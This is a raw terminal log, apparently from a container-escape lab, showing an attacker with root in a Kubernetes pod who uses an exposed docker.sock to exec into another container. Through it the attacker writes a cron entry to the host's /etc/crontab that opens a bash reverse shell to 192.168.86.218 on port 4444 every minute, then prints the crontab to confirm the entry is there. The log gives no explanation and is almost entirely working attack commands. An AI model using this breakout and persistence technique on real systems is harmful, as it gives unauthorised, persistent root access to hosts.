 bash: /host/etc/crontab: No such file or directory
root@health-check-deployment-fbc7964bc-bcgpv:/docker# ./docker -H unix:///custom/docker/docker.sock exec b0261bfba7c4 sh -c 'echo "* * * * * root bash -i >& /dev/tcp/192.168.86.218/4444 0>&1" >> /host/etc/crontab'
<tcp/192.168.86.218/4444 0>&1" >> /host/etc/crontab'
root@health-check-deployment-fbc7964bc-bcgpv:/docker# ./docker -H unix:///custom/docker/docker.sock exec b0261bfba7c4 cat /host/etc/crontab
<docker.sock exec b0261bfba7c4 cat /host/etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root

# For details see man 4 crontabs

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed

* * * * * root bash -i >& /dev/tcp/192.168.86.218/4444 0>&1
root@health-check-deployment-fbc7964bc-bcgpv:/docker#